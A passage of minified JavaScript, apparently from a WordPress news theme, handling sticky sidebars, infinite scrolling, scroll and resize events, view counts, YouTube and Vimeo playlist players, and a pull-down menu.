tdSmartSidebar={};tdSmartSidebar={hasItems:!1,items:[],scroll_window_scrollTop_last:0,tds_snap_menu:tdUtil.getBackendVar("tds_snap_menu"),is_enabled:!0,is_enabled_state_run_once:!1,is_disabled_state_run_once:!1,is_tablet_grid:!1,_view_port_current_interval_index:tdViewport.getCurrentIntervalIndex(),item:function(){this.sidebar_jquery_obj=this.content_jquery_obj="",this.content_bottom=this.content_top=this.sidebar_height=this.sidebar_bottom=this.sidebar_top=0,this.sidebar_state="",this.case_3_run_once=this.case_2_run_once=this.case_1_run_once=!1,this.case_3_last_content_height=this.case_3_last_sidebar_height=0,this.case_4_run_once=!1,this.case_4_last_menu_offset=0,this.case_6_run_once=this.case_5_run_once=!1},add_item:function(e){tdSmartSidebar.hasItems=!0,e.sidebar_jquery_obj.prepend('<div class="clearfix"></div>').append('<div class="clearfix"></div>'),e.content_jquery_obj.prepend('<div class="clearfix"></div>').append('<div class="clearfix"></div>'),tdSmartSidebar.items.push(e)},td_events_scroll:function(s){if(!1!==tdSmartSidebar.hasItems)if(!1===tdSmartSidebar.is_enabled){if(!1===tdSmartSidebar.is_disabled_state_run_once){tdSmartSidebar.is_disabled_state_run_once=!0;for(var e=0;e<tdSmartSidebar.items.length;e++)tdSmartSidebar.items[e].sidebar_jquery_obj.css({width:"auto",position:"static",top:"auto",bottom:"auto"});tdSmartSidebar.log("smart_sidebar_disabled")}}else window.requestAnimationFrame(function(){var e=0;""!==tdSmartSidebar.tds_snap_menu&&(e=tdAffix._get_menu_affix_height(),"smart_snap_always"===tdAffix.tds_snap_menu&&(e+=tdAffix.menu_offset)),void 0!==window.tdThemeName&&"Newspaper"===window.tdThemeName&&(e+=20);var t="";s!==tdSmartSidebar.scroll_window_scrollTop_last&&(t=s>tdSmartSidebar.scroll_window_scrollTop_last?"down":"up"),tdSmartSidebar.scroll_window_scrollTop_last=s;var i=jQuery(window).height(),n=s+i;s+=e;for(var a=0;a<tdSmartSidebar.items.length;a++){var r=tdSmartSidebar.items[a];if(r.content_top=r.content_jquery_obj.offset().top,r.content_height=r.content_jquery_obj.height(),r.content_bottom=r.content_top+r.content_height,r.sidebar_top=r.sidebar_jquery_obj.offset().top,r.sidebar_height=r.sidebar_jquery_obj.height(),r.sidebar_bottom=r.sidebar_top+r.sidebar_height,r.content_height<=r.sidebar_height)r.sidebar_state="case_6_content_too_small";else if(r.sidebar_height<i){var o=r.content_top;tdAffix.is_menu_affix||void 0===window.tdThemeName||"Newsmag"!==window.tdThemeName||"smart_snap_always"!==tdAffix.tds_snap_menu||(o+=e),tdSmartSidebar._is_smaller_or_equal(s,o)?r.sidebar_state="case_2_top_of_content":!0===tdSmartSidebar._is_smaller(r.sidebar_bottom,s)?tdSmartSidebar._is_smaller(s,r.content_bottom-r.sidebar_height)?r.sidebar_state="case_4_fixed_up":r.sidebar_state="case_3_bottom_of_content":tdSmartSidebar._is_smaller_or_equal(r.content_bottom,r.sidebar_bottom)?"up"===t&&tdSmartSidebar._is_smaller_or_equal(s,r.sidebar_top)?r.sidebar_state="case_4_fixed_up":r.sidebar_state="case_3_bottom_of_content":r.sidebar_state=r.content_bottom-s>=r.sidebar_height?"case_4_fixed_up":"case_3_bottom_of_content"}else!0===tdSmartSidebar._is_smaller(r.sidebar_bottom,s)?!0===tdSmartSidebar._is_smaller_or_equal(s,r.sidebar_top)&&!0===tdSmartSidebar._is_smaller_or_equal(r.content_top,s)?r.sidebar_state="case_4_fixed_up":!0===tdSmartSidebar._is_smaller(r.sidebar_bottom,n)&&!0===tdSmartSidebar._is_smaller(r.sidebar_bottom,r.content_bottom)&&r.content_bottom>=n?r.sidebar_state="case_1_fixed_down":r.sidebar_state="case_3_bottom_of_content":!0===tdSmartSidebar._is_smaller(r.sidebar_bottom,n)&&!0===tdSmartSidebar._is_smaller(r.sidebar_bottom,r.content_bottom)&&"down"===t&&r.content_bottom>=n?r.sidebar_state="case_1_fixed_down":!0===tdSmartSidebar._is_smaller_or_equal(r.sidebar_top,r.content_top)&&"up"===t&&r.content_bottom>=n?r.sidebar_state="case_2_top_of_content":!0===tdSmartSidebar._is_smaller_or_equal(r.content_bottom,r.sidebar_bottom)&&"down"===t||r.content_bottom<n?r.sidebar_state="case_3_bottom_of_content":!0===tdSmartSidebar._is_smaller_or_equal(s,r.sidebar_top)&&"up"===t&&!0===tdSmartSidebar._is_smaller_or_equal(r.content_top,s)?r.sidebar_state="case_4_fixed_up":"up"===t&&!0===tdSmartSidebar._is_smaller_or_equal(n,r.sidebar_top)&&(r.sidebar_state="case_2_top_of_content"),("case_1_fixed_down"===r.sidebar_state&&"up"===t||"case_4_fixed_up"===r.sidebar_state&&"down"===t)&&(r.sidebar_state="case_5_absolute");switch(o=0,null!==tdViewport.getCurrentIntervalItem()&&(o=r.sidebar_jquery_obj.parent(".vc_column, .td-main-sidebar").width(),r.sidebar_jquery_obj.width(o)),r.sidebar_state){case"case_1_fixed_down":if(!0===r.case_1_run_once)break;tdSmartSidebar.log("sidebar_id: "+a+" "+r.sidebar_state),r.case_1_run_once=!0,r.case_2_run_once=!1,r.case_3_run_once=!1,r.case_4_run_once=!1,r.case_5_run_once=!1,r.case_6_run_once=!1,r.sidebar_jquery_obj.css({width:o,position:"fixed",top:"auto",bottom:"0","z-index":"1"});break;case"case_2_top_of_content":if(!0===r.case_2_run_once)break;tdSmartSidebar.log("sidebar_id: "+a+" "+r.sidebar_state),r.case_1_run_once=!1,r.case_2_run_once=!0,r.case_3_run_once=!1,r.case_4_run_once=!1,r.case_5_run_once=!1,r.case_6_run_once=!1,r.sidebar_jquery_obj.css({width:"auto",position:"static",top:"auto",bottom:"auto"});break;case"case_3_bottom_of_content":if(!0===r.case_3_run_once&&r.case_3_last_sidebar_height===r.sidebar_height&&r.case_3_last_content_height===r.content_height)break;tdSmartSidebar.log("sidebar_id: "+a+" "+r.sidebar_state),r.case_1_run_once=!1,r.case_2_run_once=!1,r.case_3_run_once=!0,r.case_3_last_sidebar_height=r.sidebar_height,r.case_3_last_content_height=r.content_height,r.case_4_run_once=!1,r.case_5_run_once=!1,r.case_6_run_once=!1,r.sidebar_jquery_obj.css({width:o,position:"absolute",top:r.content_bottom-r.sidebar_height-r.content_top,bottom:"auto"});break;case"case_4_fixed_up":if(!0===r.case_4_run_once&&r.case_4_last_menu_offset===e)break;tdSmartSidebar.log("sidebar_id: "+a+" "+r.sidebar_state),r.case_1_run_once=!1,r.case_2_run_once=!1,r.case_3_run_once=!1,r.case_4_run_once=!0,r.case_4_last_menu_offset=e,r.case_5_run_once=!1,r.case_6_run_once=!1,r.sidebar_jquery_obj.css({width:o,position:"fixed",top:e,bottom:"auto"});break;case"case_5_absolute":if(!0===r.case_5_run_once)break;tdSmartSidebar.log("sidebar_id: "+a+" "+r.sidebar_state),r.case_1_run_once=!1,r.case_2_run_once=!1,r.case_3_run_once=!1,r.case_4_run_once=!1,r.case_5_run_once=!0,r.case_6_run_once=!1,r.sidebar_jquery_obj.css({width:o,position:"absolute",top:r.sidebar_top-r.content_top,bottom:"auto"});break;case"case_6_content_too_small":!0!==r.case_6_run_once&&(tdSmartSidebar.log("sidebar_id: "+a+" "+r.sidebar_state),r.case_1_run_once=!1,r.case_2_run_once=!1,r.case_3_run_once=!1,r.case_4_run_once=!1,r.case_5_run_once=!1,r.case_6_run_once=!0,r.sidebar_jquery_obj.css({width:"auto",position:"static",top:"auto",bottom:"auto"}))}}})},compute:function(){tdSmartSidebar.td_events_scroll(jQuery(window).scrollTop())},reset_run_once_flags:function(){for(var e=0;e<tdSmartSidebar.items.length;e++)tdSmartSidebar.items[e].case_1_run_once=!1,tdSmartSidebar.items[e].case_2_run_once=!1,tdSmartSidebar.items[e].case_3_run_once=!1,tdSmartSidebar.items[e].case_3_last_sidebar_height=0,tdSmartSidebar.items[e].case_3_last_content_height=0,tdSmartSidebar.items[e].case_4_run_once=!1,tdSmartSidebar.items[e].case_4_last_menu_offset=0,tdSmartSidebar.items[e].case_5_run_once=!1,tdSmartSidebar.items[e].case_6_run_once=!1},td_events_resize:function(){switch(tdSmartSidebar._view_port_current_interval_index=tdViewport.getCurrentIntervalIndex(),tdSmartSidebar._view_port_current_interval_index){case 0:tdSmartSidebar.is_enabled=!1,tdSmartSidebar.is_enabled_state_run_once=!1;break;case 1:!1===tdSmartSidebar.is_tablet_grid&&(tdSmartSidebar.reset_run_once_flags(),tdSmartSidebar.is_tablet_grid=!0,tdSmartSidebar.is_desktop_grid=!1,tdSmartSidebar.log("view port tablet")),tdSmartSidebar.is_enabled=!0,(tdSmartSidebar.is_disabled_state_run_once=!1)===tdSmartSidebar.is_enabled_state_run_once&&(tdSmartSidebar.is_enabled_state_run_once=!0,tdSmartSidebar.log("smart_sidebar_enabled"));break;case 2:case 3:!0===tdSmartSidebar.is_tablet_grid&&(tdSmartSidebar.reset_run_once_flags(),tdSmartSidebar.is_tablet_grid=!1,tdSmartSidebar.is_desktop_grid=!0,tdSmartSidebar.log("view port desktop")),tdSmartSidebar.is_enabled=!0,(tdSmartSidebar.is_disabled_state_run_once=!1)===tdSmartSidebar.is_enabled_state_run_once&&(tdSmartSidebar.is_enabled_state_run_once=!0,tdSmartSidebar.log("smart_sidebar_enabled"))}tdSmartSidebar.compute()},log:function(e){},_is_smaller_or_equal:function(e,t){return!(1<=Math.abs(e-t))||e<t},_is_smaller:function(e,t){return 1<=Math.abs(e-t)&&e<t}};var tdInfiniteLoader={};tdInfiniteLoader={hasItems:!1,items:[],item:function(){this.jqueryObj=this.uid="",this.bottomTop=0,this.isVisibleCallbackEnabled=!0,this.isVisibleCallback=function(){}},addItem:function(e){tdInfiniteLoader.hasItems=!0,tdInfiniteLoader.items.push(e)},computeTopDistances:function(){!1!==tdInfiniteLoader.hasItems&&(jQuery.each(tdInfiniteLoader.items,function(e,t){var i=tdInfiniteLoader.items[e].jqueryObj.offset().top;tdInfiniteLoader.items[e].bottomTop=i+tdInfiniteLoader.items[e].jqueryObj.height()}),tdInfiniteLoader.computeEvents())},computeEvents:function(){if(!1!==tdInfiniteLoader.hasItems){var i=jQuery(window).height()+jQuery(window).scrollTop();jQuery.each(tdInfiniteLoader.items,function(e,t){tdInfiniteLoader.items[e].bottomTop<i+700&&!0===tdInfiniteLoader.items[e].isVisibleCallbackEnabled&&(tdInfiniteLoader.items[e].isVisibleCallbackEnabled=!1,tdInfiniteLoader.items[e].isVisibleCallback())})}},enable_is_visible_callback:function(i){jQuery.each(tdInfiniteLoader.items,function(e,t){if(t.uid===i)return!(tdInfiniteLoader.items[e].isVisibleCallbackEnabled=!0)})}},jQuery(".td_ajax_infinite").each(function(){var t=new tdInfiniteLoader.item;t.jqueryObj=jQuery(this),t.uid=jQuery(this).data("td_block_id"),t.isVisibleCallback=function(){var e=tdBlocks.tdGetBlockObjById(t.jqueryObj.data("td_block_id"));""===e.ajax_pagination_infinite_stop||e.td_current_page<parseInt(e.ajax_pagination_infinite_stop)+1?(e.td_current_page++,tdBlocks.tdAjaxDoBlockRequest(e,"infinite_load")):e.td_current_page<e.max_num_pages&&setTimeout(function(){jQuery("#infinite-lm-"+e.id).css("display","block").css("visibility","visible")},400)},tdInfiniteLoader.addItem(t)}),jQuery(window).load(function(){tdInfiniteLoader.computeTopDistances()}),jQuery().ready(function(){tdInfiniteLoader.computeTopDistances()});var Froogaloop=function(){function t(e){return new t.fn.init(e)}function o(e,t,i){if(!i.contentWindow.postMessage)return!1;var n=i.getAttribute("src").split("?")[0];e=JSON.stringify({method:e,value:t}),"//"===n.substr(0,2)&&(n=window.location.protocol+n),i.contentWindow.postMessage(e,n)}function e(e){try{var t=JSON.parse(e.data),i=t.event||t.method}catch(e){}if("ready"==i&&!d&&(d=!0),e.origin!=l)return!1;e=t.value;var n=t.data,a=""===a?null:t.player_id;return t=a?r[a][i]:r[i],i=[],!!t&&(void 0!==e&&i.push(e),n&&i.push(n),a&&i.push(a),0<i.length?t.apply(null,i):t.call())}function s(e,t,i){i?(r[i]||(r[i]={}),r[i][e]=t):r[e]=t}var r={},d=!1,l="";return(t.fn=t.prototype={element:null,init:function(e){"string"==typeof e&&(e=document.getElementById(e)),this.element=e,"//"===(e=this.element.getAttribute("src")).substr(0,2)&&(e=window.location.protocol+e);for(var t="",i=0,n=(e=e.split("/")).length;i<n&&i<3;i++)t+=e[i],i<2&&(t+="/");return l=t,this},api:function(e,t){if(!this.element||!e)return!1;var i=this.element,n=""!==i.id?i.id:null,a=t&&t.constructor&&t.call&&t.apply?null:t,r=t&&t.constructor&&t.call&&t.apply?t:null;return r&&s(e,r,n),o(e,a,i),this},addEvent:function(e,t){if(!this.element)return!1;var i=this.element,n=""!==i.id?i.id:null;return s(e,t,n),"ready"!=e?o("addEventListener",e,i):"ready"==e&&d&&t.call(null,n),this},removeEvent:function(e){if(!this.element)return!1;var t,i=this.element;e:{if((t=""!==i.id?i.id:null)&&r[t]){if(!r[t][e]){t=!1;break e}r[t][e]=null}else{if(!r[e]){t=!1;break e}r[e]=null}t=!0}"ready"!=e&&t&&o("removeEventListener",e,i)}}).init.prototype=t.fn,window.addEventListener?window.addEventListener("message",e,!1):window.attachEvent("onmessage",e),window.Froogaloop=window.$f=t}(),tdCustomEvents={},tdEvents={};(tdEvents={scroll_event_slow_run:!(tdCustomEvents={_callback_scroll:function(){tdAnimationScroll.compute_all_items()},_callback_resize:function(){},_lazy_callback_scroll_100:function(){!0===tdAnimationStack.activated&&tdAnimationStack.td_events_scroll()},_lazy_callback_scroll_500:function(){},_lazy_callback_resize_100:function(){tdPullDown.td_events_resize(),tdBackstr.td_events_resize(),tdAnimationScroll.td_events_resize()},_lazy_callback_resize_500:function(){!0===tdAnimationStack.activated&&tdAnimationStack.td_events_resize();for(var e=0;e<td_backstretch_items.length;e++)tdAnimationScroll.reinitialize_item(td_backstretch_items[e],!0),td_compute_backstretch_item(td_backstretch_items[e]);for(tdAnimationScroll.compute_all_items(),setMenuMinHeight(),jQuery("body").find(".tdc-video-inner-wrapper").each(function(){var e=jQuery(this),t=e.find("iframe");if(t.length){var i=t.attr("aspect-ratio");if(void 0!==i){var n=e.width(),a=(e=e.height())/n;i<a?t.css({width:e/i,height:e}):a<i&&t.css({width:"100%",height:i*n})}}}),e=0;e<tdAnimationScroll.items.length;e++)void 0!==tdAnimationScroll.items[e].td_video_parallax&&tdAnimationScroll.reinitialize_item(tdAnimationScroll.items[e],!0)}}),scroll_event_medium_run:!1,resize_event_slow_run:!1,resize_event_medium_run:!1,scroll_window_scrollTop:0,window_pageYOffset:window.pageYOffset,window_innerHeight:window.innerHeight,window_innerWidth:window.innerWidth,init:function(){jQuery(window).scroll(function(){tdEvents.scroll_event_slow_run=!0,tdEvents.scroll_event_medium_run=!0,tdEvents.scroll_window_scrollTop=jQuery(window).scrollTop(),tdEvents.window_pageYOffset=window.pageYOffset,tdAffix.td_events_scroll(tdEvents.scroll_window_scrollTop),tdSmartSidebar.td_events_scroll(tdEvents.scroll_window_scrollTop),tdCustomEvents._callback_scroll()}),jQuery(window).resize(function(){tdEvents.resize_event_slow_run=!0,tdEvents.resize_event_medium_run=!0,tdEvents.window_innerHeight=window.innerHeight,tdEvents.window_innerWidth=window.innerWidth,tdCustomEvents._callback_resize()}),setInterval(function(){tdViewport.detectChanges(),tdEvents.scroll_event_medium_run&&(tdEvents.scroll_event_medium_run=!1,tdInfiniteLoader.computeEvents(),tdCustomEvents._lazy_callback_scroll_100()),tdEvents.resize_event_medium_run&&(tdEvents.resize_event_medium_run=!1,tdSmartSidebar.td_events_resize(),tdCustomEvents._lazy_callback_resize_100())},100),setInterval(function(){tdEvents.scroll_event_slow_run&&(tdEvents.scroll_event_slow_run=!1,td_events_scroll_scroll_to_top(tdEvents.scroll_window_scrollTop),td_more_articles_box.td_events_scroll(tdEvents.scroll_window_scrollTop),tdCustomEvents._lazy_callback_scroll_500()),tdEvents.resize_event_slow_run&&(tdEvents.resize_event_slow_run=!1,tdAffix.compute_wrapper(),tdAffix.compute_top(),tdDetect.runIsPhoneScreen(),tdCustomEvents._lazy_callback_resize_500())},500)}}).init();var tdAjaxCount={};tdAjaxCount={tdGetViewsCountsAjax:function(e,t){var i="td_ajax_get_views";"post"===e&&(i="td_ajax_update_views"),jQuery.ajax({type:"POST",url:td_ajax_url,cache:!0,data:{action:i,td_post_ids:t},success:function(e,t,i){(e=jQuery.parseJSON(e))instanceof Object&&jQuery.each(e,function(e,t){jQuery(".td-nr-views-"+e).html(t)})},error:function(e,t,i){}})}};var tdYoutubePlayers={},tdVimeoPlayers={};function td_resize_smartlist_slides(e){var t=e.currentSlideNumber;e=jQuery(e.data.obj[0]).attr("id"),tdDetect.isIe8||(jQuery("#"+e).css("overflow","none"),jQuery("#"+e+" .td-item").css("overflow","visible")),t=jQuery("#"+e+"_item_"+t).outerHeight(!0),jQuery("#"+e+", #"+e+" .td-slider").css({height:t})}function td_resize_smartlist_sliders_and_update(){jQuery(document).find(".td-smart-list-slider").each(function(){var e=jQuery(this).attr("id");tdDetect.isIe8||(jQuery("#"+e).css("overflow","none"),jQuery("#"+e+" .td-item").css("overflow","visible"));var t;t=jQuery("#"+e+"_item_"+td_history.get_current_page("slide")).outerHeight(!0),jQuery("#"+e+", #"+e+" .td-slider").css({height:t}),tdDetect.isAndroid&&setTimeout(function(){jQuery("#"+e).iosSlider("update")},2e3)})}function td_resize_normal_slide(e){e=jQuery(e.data.obj[0]).attr("id");var t=td_get_document_width();tdDetect.isIe8||(jQuery("#"+e).css("overflow","none"),jQuery("#"+e+" .td-item").css("overflow","visible"));var i=jQuery("#"+e+"_item_0").outerWidth(!0),n=780;tdDetect.isAndroid&&(n=1e3),t<n&&!tdDetect.isIpad&&(t=300<i?.5*i:i,jQuery("#"+e+", #"+e+" .td-slider, #"+e+" .td-slider .td-module-thumb").css({height:t}))}function td_resize_normal_slide_and_update(e){var t=jQuery(e.data.obj[0]).attr("id");e=td_get_document_width(),tdDetect.isIe8||(jQuery("#"+t).css("overflow","none"),jQuery("#"+t+" .td-item").css("overflow","visible"));var i=0;i=jQuery("#"+t+"_item_0").outerWidth(!0);var n=780;tdDetect.isAndroid&&(n=1e3),e<n&&!tdDetect.isIpad&&(i=300<i?.5*i:i,jQuery("#"+t+", #"+t+" .td-slider, #"+t+" .td-slider .td-module-thumb").css({height:i}),setTimeout(function(){jQuery("#"+t).iosSlider("update")},2e3))}jQuery().ready(function(){tdYoutubePlayers.init(),tdVimeoPlayers.init()}),tdVimeoPlayers={tdPlayerContainer:"player_vimeo",players:[],existingAutoplay:(tdYoutubePlayers={tdPlayerContainer:"player_youtube",players:[],init:function(){for(var e=jQuery(".td_wrapper_playlist_player_youtube"),t=0;t<e.length;t++){var i=jQuery(e[t]),n=tdYoutubePlayers.addPlayer(i),a=n.tdPlayerContainer;i.parent().find(".td_youtube_control").data("player-id",a);for(var r=i.parent().find(".td_click_video_youtube"),o=0;o<r.length;o++)jQuery(r[o]).data("player-id",a),o+1<r.length?jQuery(r[o]).data("next-video-id",jQuery(r[o+1]).data("video-id")):jQuery(r[o]).data("next-video-id",jQuery(r[0]).data("video-id"));"1"==i.data("autoplay")&&(n.autoplay=1),""!==(i=i.data("first-video"))&&(n.tdPlaylistIdYoutubeVideoRunning=i,n.playVideo(i))}jQuery(".td_click_video_youtube").click(function(){var e=jQuery(this).data("video-id"),t=jQuery(this).data("player-id");void 0!==t&&""!==t&&void 0!==e&&""!==e&&tdYoutubePlayers.operatePlayer(t,"play",e)}),jQuery(".td_youtube_control").click(function(){var e=jQuery(this).data("player-id");void 0!==e&&""!==e&&(jQuery(this).hasClass("td-sp-video-play")?tdYoutubePlayers.operatePlayer(e,"play"):tdYoutubePlayers.operatePlayer(e,"pause"))})},addPlayer:function(e){return e=tdYoutubePlayers.createPlayer(tdYoutubePlayers.tdPlayerContainer+"_"+tdYoutubePlayers.players.length,e),tdYoutubePlayers.players.push(e),e},operatePlayer:function(e,t,i){for(var n=0;n<tdYoutubePlayers.players.length;n++)if(tdYoutubePlayers.players[n].tdPlayerContainer==e){(e=tdYoutubePlayers.players[n]).playStatus(),"play"===t?(e.autoplay=1,void 0===i?e.playerPlay():e.playVideo(i)):"pause"==t&&tdYoutubePlayers.players[n].playerPause();break}},createPlayer:function(e,t){var n={tdYtPlayer:"",tdPlayerContainer:e,autoplay:0,tdPlaylistIdYoutubeVideoRunning:"",jqTDWrapperVideoPlaylist:t.closest(".td_wrapper_video_playlist"),jqPlayerWrapper:t,jqControlPlayer:"",_videoId:"",playVideo:function(e){n._videoId=e,"undefined"==typeof YT||void 0===YT.Player?(window.onYouTubePlayerAPIReady=function(){for(var e=0;e<tdYoutubePlayers.players.length;e++)tdYoutubePlayers.players[e].loadPlayer()},jQuery.getScript("https://www.youtube.com/player_api").done(function(e,t){})):n.loadPlayer(e)},loadPlayer:function(e){var t=n._videoId;if(void 0!==e&&(t=e),void 0!==t){n.tdPlaylistIdYoutubeVideoRunning=t,e=window.td_youtube_list_ids["td_"+n.tdPlaylistIdYoutubeVideoRunning].title;var i=window.td_youtube_list_ids["td_"+n.tdPlaylistIdYoutubeVideoRunning].time;n.jqTDWrapperVideoPlaylist.find(".td_click_video_youtube").removeClass("td_video_currently_playing"),n.jqTDWrapperVideoPlaylist.find(".td_"+t).addClass("td_video_currently_playing"),n.jqTDWrapperVideoPlaylist.find(".td_current_video_play_title_youtube").html(e),n.jqTDWrapperVideoPlaylist.find(".td_current_video_play_time_youtube").html(i),n.jqPlayerWrapper.html("<div id="+n.tdPlayerContainer+"></div>"),n.jqControlPlayer=n.jqTDWrapperVideoPlaylist.find(".td_youtube_control"),n.tdYtPlayer=new YT.Player(n.tdPlayerContainer,{playerVars:{autoplay:n.autoplay},height:"100%",width:"100%",videoId:t,events:{onStateChange:n.onPlayerStateChange}})}},onPlayerStateChange:function(e){if(e.data===YT.PlayerState.PLAYING)n.pauseStatus();else if(e.data===YT.PlayerState.ENDED){n.playStatus(),n.autoplay=1,e="";var t=n.jqTDWrapperVideoPlaylist.find(".td_video_currently_playing");t.length&&(t=jQuery(t).next(".td_click_video_youtube")).length&&(e=jQuery(t).data("video-id")),""!==e&&n.playVideo(e)}else YT.PlayerState.PAUSED&&n.playStatus()},playerPlay:function(){n.tdYtPlayer.playVideo()},playerPause:function(){n.tdYtPlayer.pauseVideo()},playStatus:function(){n.jqControlPlayer.removeClass("td-sp-video-pause").addClass("td-sp-video-play")},pauseStatus:function(){n.jqControlPlayer.removeClass("td-sp-video-play").addClass("td-sp-video-pause")}};return n}},!1),init:function(){for(var e=jQuery(".td_wrapper_playlist_player_vimeo"),t=0;t<e.length;t++)0!==tdVimeoPlayers.addPlayer(jQuery(e[t])).autoplay&&(tdVimeoPlayers.existingAutoplay=!0);jQuery(".td_click_video_vimeo").click(function(){var e=jQuery(this).data("video-id"),t=jQuery(this).data("player-id");void 0!==t&&""!==t&&void 0!==e&&""!==e&&tdVimeoPlayers.operatePlayer(t,"play",e)}),jQuery(".td_vimeo_control").click(function(){var e=jQuery(this).data("player-id");void 0!==e&&""!==e&&(jQuery(this).hasClass("td-sp-video-play")?tdVimeoPlayers.operatePlayer(e,"play"):tdVimeoPlayers.operatePlayer(e,"pause"))})},addPlayer:function(e){var t=tdVimeoPlayers.tdPlayerContainer+"_"+tdVimeoPlayers.players.length,i=tdVimeoPlayers.createPlayer(t,e);e.parent().find(".td_vimeo_control").data("player-id",t);for(var n=e.parent().find(".td_click_video_vimeo"),a=0;a<n.length;a++)jQuery(n[a]).data("player-id",t),a+1<n.length?jQuery(n[a]).data("next-video-id",jQuery(n[a+1]).data("video-id")):jQuery(n[a]).data("next-video-id",jQuery(n[0]).data("video-id"));return"1"==e.data("autoplay")&&(i.autoplay=1),void 0!==(e=e.data("first-video"))&&""!==e&&i.createPlayer(e),tdVimeoPlayers.players.push(i),i},operatePlayer:function(e,t,i){for(var n=0;n<tdVimeoPlayers.players.length;n++)if(tdVimeoPlayers.players[n].playerId==e){e=tdVimeoPlayers.players[n],"play"===t?(e.autoplay=1,void 0!==i?(tdVimeoPlayers.existingAutoplay=!1,e.createPlayer(i)):e.playerPlay()):"pause"===t&&e.playerPause();break}},createPlayer:function(e,t){var a={playerId:e,jqTDWrapperVideoPlaylist:t.closest(".td_wrapper_video_playlist"),jqPlayerWrapper:t,currentVideoPlaying:"",player:"",jqControlPlayer:"",autoplay:0,createPlayer:function(e){if(""!==e){this.currentVideoPlaying=e;var t="",i=window.td_vimeo_list_ids["td_"+e].title,n=window.td_vimeo_list_ids["td_"+e].time;a.jqTDWrapperVideoPlaylist.find(".td_click_video_vimeo").removeClass("td_video_currently_playing"),a.jqTDWrapperVideoPlaylist.find(".td_"+e).addClass("td_video_currently_playing"),a.jqTDWrapperVideoPlaylist.find(".td_current_video_play_title_vimeo").html(i),a.jqTDWrapperVideoPlaylist.find(".td_current_video_play_time_vimeo").html(n),a.jqControlPlayer=a.jqTDWrapperVideoPlaylist.find(".td_vimeo_control"),tdVimeoPlayers.existingAutoplay||0===a.autoplay?a.playStatus():(t="&autoplay=1",tdDetect.isMobileDevice?a.playStatus():a.pauseStatus()),a.jqPlayerWrapper.html('<iframe id="'+a.playerId+'" src="https://player.vimeo.com/video/'+e+"?api=1&player_id="+a.playerId+t+'"  frameborder="0" webkitallowfullscreen mozallowfullscreen allowfullscreen></iframe>'),a.createVimeoObjectPlayer(jQuery)}},createVimeoObjectPlayer:function(e){var t="";(e=e("#"+a.playerId)).length&&(t=$f(e[0]),(a.player=t).addEvent("ready",function(){t.addEvent("play",function(e){a.pauseStatus(),a.autoplay=1}),t.addEvent("pause",function(e){a.playStatus()}),t.addEvent("finish",function(e){e="";var t=a.jqTDWrapperVideoPlaylist.find(".td_video_currently_playing");t.length&&(t=jQuery(t).next(".td_click_video_vimeo")).length&&(e=jQuery(t).data("video-id")),""!==e?(a.createPlayer(e),tdDetect.isMobileDevice?a.playStatus():a.pauseStatus()):a.playStatus()})}))},playerPlay:function(){a.autoplay=1,a.player.api("play")},playerPause:function(){a.player.api("pause")},playStatus:function(){a.jqControlPlayer.removeClass("td-sp-video-pause").addClass("td-sp-video-play")},pauseStatus:function(){a.jqControlPlayer.removeClass("td-sp-video-play").addClass("td-sp-video-pause")}};return a}},jQuery(window).load(function(){td_resize_smartlist_sliders_and_update()}),jQuery().ready(function(){td_resize_smartlist_sliders_and_update()});var tdPullDown={};(tdPullDown={_view_port_interval_index:tdViewport.INTERVAL_INITIAL_INDEX,items:[],item:function(){this.horizontal_element_css_class=this.container_jquery_obj=this.vertical_jquery_obj=this.horizontal_jquery_obj=this.blockUid="",this.minimum_elements=1,this.excluded_jquery_elements=[],this._horizontal_extra_space=1,this._horizontal_elements=[],this._vertical_elements=[],this._vertical_ul_jquery_obj="",this._vertical_jquery_obj_outer_width=0,this._is_initialized=!1},init:function(){tdPullDown._view_port_interval_index=tdViewport.getCurrentIntervalIndex(),tdPullDown.items=[]},add_item:function(e){if(1!==e.vertical_jquery_obj.length)throw"item.vertical_jquery_obj is more or less than one: "+e.vertical_jquery_obj.length;if(1!==e.horizontal_jquery_obj.length)throw"item.horizontal_jquery_obj is more or less than one: "+e.horizontal_jquery_obj.length;if(1!==e.container_jquery_obj.length)throw"item.container_jquery_obj is more or less than one: "+e.container_jquery_obj.length;if(""===e.horizontal_element_css_class)throw"item.horizontal_element_css_class is empty";tdPullDown.items.push(e),tdPullDown._initialize_item(e),tdPullDown._compute_item(e)},deleteItem:function(e){for(var t=0;t<tdPullDown.items.length;t++)if(tdPullDown.items[t].blockUid===e)return tdPullDown.items.splice(t,1),!0;return!1},unloadItem:function(e){for(var t=0;t<tdPullDown.items.length;t++)if(tdPullDown.items[t].blockUid===e){for(var i=0;i<tdPullDown.items[t]._vertical_elements.length;i++)tdPullDown.items[t]._vertical_elements[i].jquery_object.detach().appendTo(tdPullDown.items[t].horizontal_jquery_obj);return tdPullDown.deleteItem(e),!0}return!1},_initialize_item:function(i){if(!0!==i._is_initialized)if(i._vertical_ul_jquery_obj=i.vertical_jquery_obj.find("ul:first"),0===i._vertical_ul_jquery_obj.length)tdPullDown.log("Item can' be initialized. The vertical list doesn't have an 'ul' container");else{var n=null,a=null;i.horizontal_jquery_obj.find("."+i.horizontal_element_css_class+":visible").each(function(e,t){(n=jQuery(t)).css("-webkit-transition","opacity 0.2s"),n.css("-moz-transition","opacity 0.2s"),n.css("-o-transition","opacity 0.2s"),n.css("transition","opacity 0.2s"),n.css("opacity","1"),a={jquery_object:n,calculated_width:n.outerWidth(!0)},i._horizontal_elements.push(a)}),i._vertical_jquery_obj_outer_width=i.vertical_jquery_obj.outerWidth(!0),i.vertical_jquery_obj.css("display","none");var e=i.horizontal_jquery_obj.css("padding-left");void 0!==e&&""!==e&&(i._horizontal_extra_space+=parseInt(e.replace("px",""))),void 0!==(e=i.horizontal_jquery_obj.css("padding-right"))&&""!==e&&(i._horizontal_extra_space+=parseInt(e.replace("px",""))),void 0!==(e=i.horizontal_jquery_obj.css("margin-left"))&&""!==e&&(i._horizontal_extra_space+=parseInt(e.replace("px",""))),void 0!==(e=i.horizontal_jquery_obj.css("margin-right"))&&""!==e&&(i._horizontal_extra_space+=parseInt(e.replace("px",""))),void 0!==(e=i.horizontal_jquery_obj.css("border-left"))&&""!==e&&(i._horizontal_extra_space+=parseInt(e.replace("px",""))),void 0!==(e=i.horizontal_jquery_obj.css("border-right"))&&""!==e&&(i._horizontal_extra_space+=parseInt(e.replace("px",""))),i._is_initialized=!0}},_get_horizontal_elements_width:function(e){for(var t=0,i=e._horizontal_elements.length-1;0<=i;i--)t+=e._horizontal_elements[i].calculated_width;return t},_reinitialize_all_items:function(){for(var 